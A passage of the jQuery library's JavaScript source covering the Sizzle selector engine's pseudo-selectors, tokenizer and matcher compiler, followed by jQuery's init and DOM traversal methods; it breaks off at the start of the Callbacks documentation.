						if (fn.length > 1) {
							args = [pseudo, pseudo, '', argument];
							return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())
								? markFunction(function (seed, matches) {
										var idx,
											matched = fn(seed, argument),
											i = matched.length;
										while (i--) {
											idx = indexOf(seed, matched[i]);
											seed[idx] = !(matches[idx] = matched[i]);
										}
								  })
								: function (elem) {
										return fn(elem, 0, args);
								  };
						}

						return fn;
					},
				},

				pseudos: {
					// Potentially complex pseudos
					not: markFunction(function (selector) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile(selector.replace(rtrim, '$1'));

						return matcher[expando]
							? markFunction(function (seed, matches, context, xml) {
									var elem,
										unmatched = matcher(seed, null, xml, []),
										i = seed.length;

									// Match elements unmatched by `matcher`
									while (i--) {
										if ((elem = unmatched[i])) {
											seed[i] = !(matches[i] = elem);
										}
									}
							  })
							: function (elem, context, xml) {
									input[0] = elem;
									matcher(input, null, xml, results);
									// Don't keep the element (issue #299)
									input[0] = null;
									return !results.pop();
							  };
					}),

					has: markFunction(function (selector) {
						return function (elem) {
							return Sizzle(selector, elem).length > 0;
						};
					}),

					contains: markFunction(function (text) {
						text = text.replace(runescape, funescape);
						return function (elem) {
							return (elem.textContent || elem.innerText || getText(elem)).indexOf(text) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					lang: markFunction(function (lang) {
						// lang value must be a valid identifier
						if (!ridentifier.test(lang || '')) {
							Sizzle.error('unsupported lang: ' + lang);
						}
						lang = lang.replace(runescape, funescape).toLowerCase();
						return function (elem) {
							var elemLang;
							do {
								if (
									(elemLang = documentIsHTML
										? elem.lang
										: elem.getAttribute('xml:lang') || elem.getAttribute('lang'))
								) {
									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf(lang + '-') === 0;
								}
							} while ((elem = elem.parentNode) && elem.nodeType === 1);
							return false;
						};
					}),

					// Miscellaneous
					target: function (elem) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice(1) === elem.id;
					},

					root: function (elem) {
						return elem === docElem;
					},

					focus: function (elem) {
						return (
							elem === document.activeElement &&
							(!document.hasFocus || document.hasFocus()) &&
							!!(elem.type || elem.href || ~elem.tabIndex)
						);
					},

					// Boolean properties
					enabled: createDisabledPseudo(false),
					disabled: createDisabledPseudo(true),

					checked: function (elem) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (
							(nodeName === 'input' && !!elem.checked) || (nodeName === 'option' && !!elem.selected)
						);
					},

					selected: function (elem) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if (elem.parentNode) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					empty: function (elem) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
							if (elem.nodeType < 6) {
								return false;
							}
						}
						return true;
					},

					parent: function (elem) {
						return !Expr.pseudos['empty'](elem);
					},

					// Element/input types
					header: function (elem) {
						return rheader.test(elem.nodeName);
					},

					input: function (elem) {
						return rinputs.test(elem.nodeName);
					},

					button: function (elem) {
						var name = elem.nodeName.toLowerCase();
						return (name === 'input' && elem.type === 'button') || name === 'button';
					},

					text: function (elem) {
						var attr;
						return (
							elem.nodeName.toLowerCase() === 'input' &&
							elem.type === 'text' &&
							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							((attr = elem.getAttribute('type')) == null || attr.toLowerCase() === 'text')
						);
					},

					// Position-in-collection
					first: createPositionalPseudo(function () {
						return [0];
					}),

					last: createPositionalPseudo(function (matchIndexes, length) {
						return [length - 1];
					}),

					eq: createPositionalPseudo(function (matchIndexes, length, argument) {
						return [argument < 0 ? argument + length : argument];
					}),

					even: createPositionalPseudo(function (matchIndexes, length) {
						var i = 0;
						for (; i < length; i += 2) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),

					odd: createPositionalPseudo(function (matchIndexes, length) {
						var i = 1;
						for (; i < length; i += 2) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),

					lt: createPositionalPseudo(function (matchIndexes, length, argument) {
						var i = argument < 0 ? argument + length : argument;
						for (; --i >= 0; ) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),

					gt: createPositionalPseudo(function (matchIndexes, length, argument) {
						var i = argument < 0 ? argument + length : argument;
						for (; ++i < length; ) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),
				},
			};

			Expr.pseudos['nth'] = Expr.pseudos['eq'];

			// Add button/input type pseudos
			for (i in { radio: true, checkbox: true, file: true, password: true, image: true }) {
				Expr.pseudos[i] = createInputPseudo(i);
			}
			for (i in { submit: true, reset: true }) {
				Expr.pseudos[i] = createButtonPseudo(i);
			}

			// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function (selector, parseOnly) {
				var matched,
					match,
					tokens,
					type,
					soFar,
					groups,
					preFilters,
					cached = tokenCache[selector + ' '];

				if (cached) {
					return parseOnly ? 0 : cached.slice(0);
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while (soFar) {
					// Comma and first run
					if (!matched || (match = rcomma.exec(soFar))) {
						if (match) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice(match[0].length) || soFar;
						}
						groups.push((tokens = []));
					}

					matched = false;

					// Combinators
					if ((match = rcombinators.exec(soFar))) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace(rtrim, ' '),
						});
						soFar = soFar.slice(matched.length);
					}

					// Filters
					for (type in Expr.filter) {
						if (
							(match = matchExpr[type].exec(soFar)) &&
							(!preFilters[type] || (match = preFilters[type](match)))
						) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match,
							});
							soFar = soFar.slice(matched.length);
						}
					}

					if (!matched) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly
					? soFar.length
					: soFar
					? Sizzle.error(selector)
					: // Cache the tokens
					  tokenCache(selector, groups).slice(0);
			};

			function toSelector(tokens) {
				var i = 0,
					len = tokens.length,
					selector = '';
				for (; i < len; i++) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator(matcher, combinator, base) {
				var dir = combinator.dir,
					skip = combinator.next,
					key = skip || dir,
					checkNonElements = base && key === 'parentNode',
					doneName = done++;

				return combinator.first
					? // Check against closest ancestor/preceding element
					  function (elem, context, xml) {
							while ((elem = elem[dir])) {
								if (elem.nodeType === 1 || checkNonElements) {
									return matcher(elem, context, xml);
								}
							}
							return false;
					  }
					: // Check against all ancestor/preceding elements
					  function (elem, context, xml) {
							var oldCache,
								uniqueCache,
								outerCache,
								newCache = [dirruns, doneName];

							// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
							if (xml) {
								while ((elem = elem[dir])) {
									if (elem.nodeType === 1 || checkNonElements) {
										if (matcher(elem, context, xml)) {
											return true;
										}
									}
								}
							} else {
								while ((elem = elem[dir])) {
									if (elem.nodeType === 1 || checkNonElements) {
										outerCache = elem[expando] || (elem[expando] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[elem.uniqueID] || (outerCache[elem.uniqueID] = {});

										if (skip && skip === elem.nodeName.toLowerCase()) {
											elem = elem[dir] || elem;
										} else if (
											(oldCache = uniqueCache[key]) &&
											oldCache[0] === dirruns &&
											oldCache[1] === doneName
										) {
											// Assign to newCache so results back-propagate to previous elements
											return (newCache[2] = oldCache[2]);
										} else {
											// Reuse newcache so results back-propagate to previous elements
											uniqueCache[key] = newCache;

											// A match means we're done; a fail means we have to keep checking
											if ((newCache[2] = matcher(elem, context, xml))) {
												return true;
											}
										}
									}
								}
							}
							return false;
					  };
			}

			function elementMatcher(matchers) {
				return matchers.length > 1
					? function (elem, context, xml) {
							var i = matchers.length;
							while (i--) {
								if (!matchers[i](elem, context, xml)) {
									return false;
								}
							}
							return true;
					  }
					: matchers[0];
			}

			function multipleContexts(selector, contexts, results) {
				var i = 0,
					len = contexts.length;
				for (; i < len; i++) {
					Sizzle(selector, contexts[i], results);
				}
				return results;
			}

			function condense(unmatched, map, filter, context, xml) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for (; i < len; i++) {
					if ((elem = unmatched[i])) {
						if (!filter || filter(elem, context, xml)) {
							newUnmatched.push(elem);
							if (mapped) {
								map.push(i);
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher(preFilter, selector, matcher, postFilter, postFinder, postSelector) {
				if (postFilter && !postFilter[expando]) {
					postFilter = setMatcher(postFilter);
				}
				if (postFinder && !postFinder[expando]) {
					postFinder = setMatcher(postFinder, postSelector);
				}
				return markFunction(function (seed, results, context, xml) {
					var temp,
						i,
						elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,
						// Get initial elements from seed or context
						elems =
							seed || multipleContexts(selector || '*', context.nodeType ? [context] : context, []),
						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn =
							preFilter && (seed || !selector)
								? condense(elems, preMap, preFilter, context, xml)
								: elems,
						matcherOut = matcher
							? // If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							  postFinder || (seed ? preFilter : preexisting || postFilter)
								? // ...intermediate processing is necessary
								  []
								: // ...otherwise use results directly
								  results
							: matcherIn;

					// Find primary matches
					if (matcher) {
						matcher(matcherIn, matcherOut, context, xml);
					}

					// Apply postFilter
					if (postFilter) {
						temp = condense(matcherOut, postMap);
						postFilter(temp, [], context, xml);

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while (i--) {
							if ((elem = temp[i])) {
								matcherOut[postMap[i]] = !(matcherIn[postMap[i]] = elem);
							}
						}
					}

					if (seed) {
						if (postFinder || preFilter) {
							if (postFinder) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while (i--) {
									if ((elem = matcherOut[i])) {
										// Restore matcherIn since elem is not yet a final match
										temp.push((matcherIn[i] = elem));
									}
								}
								postFinder(null, (matcherOut = []), temp, xml);
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while (i--) {
								if (
									(elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf(seed, elem) : preMap[i]) > -1
								) {
									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results
								? matcherOut.splice(preexisting, matcherOut.length)
								: matcherOut
						);
						if (postFinder) {
							postFinder(null, results, matcherOut, xml);
						} else {
							push.apply(results, matcherOut);
						}
					}
				});
			}

			function matcherFromTokens(tokens) {
				var checkContext,
					matcher,
					j,
					len = tokens.length,
					leadingRelative = Expr.relative[tokens[0].type],
					implicitRelative = leadingRelative || Expr.relative[' '],
					i = leadingRelative ? 1 : 0,
					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator(
						function (elem) {
							return elem === checkContext;
						},
						implicitRelative,
						true
					),
					matchAnyContext = addCombinator(
						function (elem) {
							return indexOf(checkContext, elem) > -1;
						},
						implicitRelative,
						true
					),
					matchers = [
						function (elem, context, xml) {
							var ret =
								(!leadingRelative && (xml || context !== outermostContext)) ||
								((checkContext = context).nodeType
									? matchContext(elem, context, xml)
									: matchAnyContext(elem, context, xml));
							// Avoid hanging onto element (issue #299)
							checkContext = null;
							return ret;
						},
					];

				for (; i < len; i++) {
					if ((matcher = Expr.relative[tokens[i].type])) {
						matchers = [addCombinator(elementMatcher(matchers), matcher)];
					} else {
						matcher = Expr.filter[tokens[i].type].apply(null, tokens[i].matches);

						// Return special upon seeing a positional matcher
						if (matcher[expando]) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for (; j < len; j++) {
								if (Expr.relative[tokens[j].type]) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher(matchers),
								i > 1 &&
									toSelector(
										// If the preceding token was a descendant combinator, insert an implicit any-element `*`
										tokens.slice(0, i - 1).concat({ value: tokens[i - 2].type === ' ' ? '*' : '' })
									).replace(rtrim, '$1'),
								matcher,
								i < j && matcherFromTokens(tokens.slice(i, j)),
								j < len && matcherFromTokens((tokens = tokens.slice(j))),
								j < len && toSelector(tokens)
							);
						}
						matchers.push(matcher);
					}
				}

				return elementMatcher(matchers);
			}

			function matcherFromGroupMatchers(elementMatchers, setMatchers) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function (seed, context, xml, results, outermost) {
						var elem,
							j,
							matcher,
							matchedCount = 0,
							i = '0',
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || (byElement && Expr.find['TAG']('*', outermost)),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if (outermost) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for (; i !== len && (elem = elems[i]) != null; i++) {
							if (byElement && elem) {
								j = 0;
								if (!context && elem.ownerDocument !== document) {
									setDocument(elem);
									xml = !documentIsHTML;
								}
								while ((matcher = elementMatchers[j++])) {
									if (matcher(elem, context || document, xml)) {
										results.push(elem);
										break;
									}
								}
								if (outermost) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if (bySet) {
								// They will have gone through all possible matchers
								if ((elem = !matcher && elem)) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if (seed) {
									unmatched.push(elem);
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if (bySet && i !== matchedCount) {
							j = 0;
							while ((matcher = setMatchers[j++])) {
								matcher(unmatched, setMatched, context, xml);
							}

							if (seed) {
								// Reintegrate element matches to eliminate the need for sorting
								if (matchedCount > 0) {
									while (i--) {
										if (!(unmatched[i] || setMatched[i])) {
											setMatched[i] = pop.call(results);
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense(setMatched);
							}

							// Add matches to results
							push.apply(results, setMatched);

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if (
								outermost &&
								!seed &&
								setMatched.length > 0 &&
								matchedCount + setMatchers.length > 1
							) {
								Sizzle.uniqueSort(results);
							}
						}

						// Override manipulation of globals by nested matchers
						if (outermost) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ? markFunction(superMatcher) : superMatcher;
			}

			compile = Sizzle.compile = function (selector, match /* Internal Use Only */) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[selector + ' '];

				if (!cached) {
					// Generate a function of recursive functions that can be used to check each element
					if (!match) {
						match = tokenize(selector);
					}
					i = match.length;
					while (i--) {
						cached = matcherFromTokens(match[i]);
						if (cached[expando]) {
							setMatchers.push(cached);
						} else {
							elementMatchers.push(cached);
						}
					}

					// Cache the compiled function
					cached = compilerCache(selector, matcherFromGroupMatchers(elementMatchers, setMatchers));

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function (selector, context, results, seed) {
				var i,
					tokens,
					token,
					type,
					find,
					compiled = typeof selector === 'function' && selector,
					match = !seed && tokenize((selector = compiled.selector || selector));

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if (match.length === 1) {
					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice(0);
					if (
						tokens.length > 2 &&
						(token = tokens[0]).type === 'ID' &&
						context.nodeType === 9 &&
						documentIsHTML &&
						Expr.relative[tokens[1].type]
					) {
						context = (Expr.find['ID'](token.matches[0].replace(runescape, funescape), context) ||
							[])[0];
						if (!context) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if (compiled) {
							context = context.parentNode;
						}

						selector = selector.slice(tokens.shift().value.length);
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr['needsContext'].test(selector) ? 0 : tokens.length;
					while (i--) {
						token = tokens[i];

						// Abort if we hit a combinator
						if (Expr.relative[(type = token.type)]) {
							break;
						}
						if ((find = Expr.find[type])) {
							// Search, expanding context for leading sibling combinators
							if (
								(seed = find(
									token.matches[0].replace(runescape, funescape),
									(rsibling.test(tokens[0].type) && testContext(context.parentNode)) || context
								))
							) {
								// If seed is empty or no tokens remain, we can return early
								tokens.splice(i, 1);
								selector = seed.length && toSelector(tokens);
								if (!selector) {
									push.apply(results, seed);
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				(compiled || compile(selector, match))(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || (rsibling.test(selector) && testContext(context.parentNode)) || context
				);
				return results;
			};

			// One-time assignments

			// Sort stability
			support.sortStable = expando.split('').sort(sortOrder).join('') === expando;

			// Support: Chrome 14-35+
			// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

			// Initialize against the default document
			setDocument();

			// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
			// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function (el) {
				// Should return 1, but returns 4 (following)
				return el.compareDocumentPosition(document.createElement('fieldset')) & 1;
			});

			// Support: IE<8
			// Prevent attribute/property "interpolation"
			// https://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if (
				!assert(function (el) {
					el.innerHTML = "<a href='#'></a>";
					return el.firstChild.getAttribute('href') === '#';
				})
			) {
				addHandle('type|href|height|width', function (elem, name, isXML) {
					if (!isXML) {
						return elem.getAttribute(name, name.toLowerCase() === 'type' ? 1 : 2);
					}
				});
			}

			// Support: IE<9
			// Use defaultValue in place of getAttribute("value")
			if (
				!support.attributes ||
				!assert(function (el) {
					el.innerHTML = '<input/>';
					el.firstChild.setAttribute('value', '');
					return el.firstChild.getAttribute('value') === '';
				})
			) {
				addHandle('value', function (elem, name, isXML) {
					if (!isXML && elem.nodeName.toLowerCase() === 'input') {
						return elem.defaultValue;
					}
				});
			}

			// Support: IE<9
			// Use getAttributeNode to fetch booleans when getAttribute lies
			if (
				!assert(function (el) {
					return el.getAttribute('disabled') == null;
				})
			) {
				addHandle(booleans, function (elem, name, isXML) {
					var val;
					if (!isXML) {
						return elem[name] === true
							? name.toLowerCase()
							: (val = elem.getAttributeNode(name)) && val.specified
							? val.value
							: null;
					}
				});
			}

			return Sizzle;
		})(window);

	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;

	// Deprecated
	jQuery.expr[':'] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;
	jQuery.escapeSelector = Sizzle.escape;

	var dir = function (elem, dir, until) {
		var matched = [],
			truncate = until !== undefined;

		while ((elem = elem[dir]) && elem.nodeType !== 9) {
			if (elem.nodeType === 1) {
				if (truncate && jQuery(elem).is(until)) {
					break;
				}
				matched.push(elem);
			}
		}
		return matched;
	};

	var siblings = function (n, elem) {
		var matched = [];

		for (; n; n = n.nextSibling) {
			if (n.nodeType === 1 && n !== elem) {
				matched.push(n);
			}
		}

		return matched;
	};

	var rneedsContext = jQuery.expr.match.needsContext;

	function nodeName(elem, name) {
		return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
	}
	var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

	var risSimple = /^.[^:#\[\.,]*$/;

	// Implement the identical functionality for filter and not
	function winnow(elements, qualifier, not) {
		if (jQuery.isFunction(qualifier)) {
			return jQuery.grep(elements, function (elem, i) {
				return !!qualifier.call(elem, i, elem) !== not;
			});
		}

		// Single element
		if (qualifier.nodeType) {
			return jQuery.grep(elements, function (elem) {
				return (elem === qualifier) !== not;
			});
		}

		// Arraylike of elements (jQuery, arguments, Array)
		if (typeof qualifier !== 'string') {
			return jQuery.grep(elements, function (elem) {
				return indexOf.call(qualifier, elem) > -1 !== not;
			});
		}

		// Simple selector that can be filtered directly, removing non-Elements
		if (risSimple.test(qualifier)) {
			return jQuery.filter(qualifier, elements, not);
		}

		// Complex selector, compare the two sets, removing non-Elements
		qualifier = jQuery.filter(qualifier, elements);
		return jQuery.grep(elements, function (elem) {
			return indexOf.call(qualifier, elem) > -1 !== not && elem.nodeType === 1;
		});
	}

	jQuery.filter = function (expr, elems, not) {
		var elem = elems[0];

		if (not) {
			expr = ':not(' + expr + ')';
		}

		if (elems.length === 1 && elem.nodeType === 1) {
			return jQuery.find.matchesSelector(elem, expr) ? [elem] : [];
		}

		return jQuery.find.matches(
			expr,
			jQuery.grep(elems, function (elem) {
				return elem.nodeType === 1;
			})
		);
	};

	jQuery.fn.extend({
		find: function (selector) {
			var i,
				ret,
				len = this.length,
				self = this;

			if (typeof selector !== 'string') {
				return this.pushStack(
					jQuery(selector).filter(function () {
						for (i = 0; i < len; i++) {
							if (jQuery.contains(self[i], this)) {
								return true;
							}
						}
					})
				);
			}

			ret = this.pushStack([]);

			for (i = 0; i < len; i++) {
				jQuery.find(selector, self[i], ret);
			}

			return len > 1 ? jQuery.uniqueSort(ret) : ret;
		},
		filter: function (selector) {
			return this.pushStack(winnow(this, selector || [], false));
		},
		not: function (selector) {
			return this.pushStack(winnow(this, selector || [], true));
		},
		is: function (selector) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === 'string' && rneedsContext.test(selector)
					? jQuery(selector)
					: selector || [],
				false
			).length;
		},
	});

	// Initialize a jQuery object

	// A central reference to the root jQuery(document)
	var rootjQuery,
		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		// Shortcut simple #id case for speed
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,
		init = (jQuery.fn.init = function (selector, context, root) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if (!selector) {
				return this;
			}

			// Method init() accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if (typeof selector === 'string') {
				if (selector[0] === '<' && selector[selector.length - 1] === '>' && selector.length >= 3) {
					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [null, selector, null];
				} else {
					match = rquickExpr.exec(selector);
				}

				// Match html or make sure no context is specified for #id
				if (match && (match[1] || !context)) {
					// HANDLE: $(html) -> $(array)
					if (match[1]) {
						context = context instanceof jQuery ? context[0] : context;

						// Option to run scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge(
							this,
							jQuery.parseHTML(
								match[1],
								context && context.nodeType ? context.ownerDocument || context : document,
								true
							)
						);

						// HANDLE: $(html, props)
						if (rsingleTag.test(match[1]) && jQuery.isPlainObject(context)) {
							for (match in context) {
								// Properties of context are called as methods if possible
								if (jQuery.isFunction(this[match])) {
									this[match](context[match]);

									// ...and otherwise set as attributes
								} else {
									this.attr(match, context[match]);
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById(match[2]);

						if (elem) {
							// Inject the element directly into the jQuery object
							this[0] = elem;
							this.length = 1;
						}
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if (!context || context.jquery) {
					return (context || root).find(selector);

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor(context).find(selector);
				}

				// HANDLE: $(DOMElement)
			} else if (selector.nodeType) {
				this[0] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if (jQuery.isFunction(selector)) {
				return root.ready !== undefined
					? root.ready(selector)
					: // Execute immediately if ready is not present
					  selector(jQuery);
			}

			return jQuery.makeArray(selector, this);
		});

	// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

	// Initialize central reference
	rootjQuery = jQuery(document);

	var rparentsprev = /^(?:parents|prev(?:Until|All))/,
		// Methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true,
		};

	jQuery.fn.extend({
		has: function (target) {
			var targets = jQuery(target, this),
				l = targets.length;

			return this.filter(function () {
				var i = 0;
				for (; i < l; i++) {
					if (jQuery.contains(this, targets[i])) {
						return true;
					}
				}
			});
		},

		closest: function (selectors, context) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				targets = typeof selectors !== 'string' && jQuery(selectors);

			// Positional selectors never match, since there's no _selection_ context
			if (!rneedsContext.test(selectors)) {
				for (; i < l; i++) {
					for (cur = this[i]; cur && cur !== context; cur = cur.parentNode) {
						// Always skip document fragments
						if (
							cur.nodeType < 11 &&
							(targets
								? targets.index(cur) > -1
								: // Don't pass non-elements to Sizzle
								  cur.nodeType === 1 && jQuery.find.matchesSelector(cur, selectors))
						) {
							matched.push(cur);
							break;
						}
					}
				}
			}

			return this.pushStack(matched.length > 1 ? jQuery.uniqueSort(matched) : matched);
		},

		// Determine the position of an element within the set
		index: function (elem) {
			// No argument, return index in parent
			if (!elem) {
				return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
			}

			// Index in selector
			if (typeof elem === 'string') {
				return indexOf.call(jQuery(elem), this[0]);
			}

			// Locate the position of the desired element
			return indexOf.call(
				this,

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[0] : elem
			);
		},

		add: function (selector, context) {
			return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(), jQuery(selector, context))));
		},

		addBack: function (selector) {
			return this.add(selector == null ? this.prevObject : this.prevObject.filter(selector));
		},
	});

	function sibling(cur, dir) {
		while ((cur = cur[dir]) && cur.nodeType !== 1) {}
		return cur;
	}

	jQuery.each(
		{
			parent: function (elem) {
				var parent = elem.parentNode;
				return parent && parent.nodeType !== 11 ? parent : null;
			},
			parents: function (elem) {
				return dir(elem, 'parentNode');
			},
			parentsUntil: function (elem, i, until) {
				return dir(elem, 'parentNode', until);
			},
			next: function (elem) {
				return sibling(elem, 'nextSibling');
			},
			prev: function (elem) {
				return sibling(elem, 'previousSibling');
			},
			nextAll: function (elem) {
				return dir(elem, 'nextSibling');
			},
			prevAll: function (elem) {
				return dir(elem, 'previousSibling');
			},
			nextUntil: function (elem, i, until) {
				return dir(elem, 'nextSibling', until);
			},
			prevUntil: function (elem, i, until) {
				return dir(elem, 'previousSibling', until);
			},
			siblings: function (elem) {
				return siblings((elem.parentNode || {}).firstChild, elem);
			},
			children: function (elem) {
				return siblings(elem.firstChild);
			},
			contents: function (elem) {
				if (nodeName(elem, 'iframe')) {
					return elem.contentDocument;
				}

				// Support: IE 9 - 11 only, iOS 7 only, Android Browser <=4.3 only
				// Treat the template element as a regular one in browsers that
				// don't support it.
				if (nodeName(elem, 'template')) {
					elem = elem.content || elem;
				}

				return jQuery.merge([], elem.childNodes);
			},
		},
		function (name, fn) {
			jQuery.fn[name] = function (until, selector) {
				var matched = jQuery.map(this, fn, until);

				if (name.slice(-5) !== 'Until') {
					selector = until;
				}

				if (selector && typeof selector === 'string') {
					matched = jQuery.filter(selector, matched);
				}

				if (this.length > 1) {
					// Remove duplicates
					if (!guaranteedUnique[name]) {
						jQuery.uniqueSort(matched);
					}

					// Reverse order for parents* and prev-derivatives
					if (rparentsprev.test(name)) {
						matched.reverse();
					}
				}

				return this.pushStack(matched);
			};
		}
	);
	var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;

	// Convert String-formatted options into Object-formatted ones
	function createOptions(options) {
		var object = {};
		jQuery.each(options.match(rnothtmlwhite) || [], function (_, flag) {
			object[flag] = true;
		});
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
